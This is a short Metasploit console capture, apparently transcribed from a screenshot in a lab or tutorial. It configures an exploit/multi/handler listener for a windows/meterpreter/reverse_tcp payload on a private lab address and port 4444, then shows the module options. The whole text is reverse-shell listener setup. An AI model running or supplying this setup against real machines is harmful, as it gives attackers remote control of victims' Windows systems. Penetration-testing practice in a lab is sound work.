 msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.91.129   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target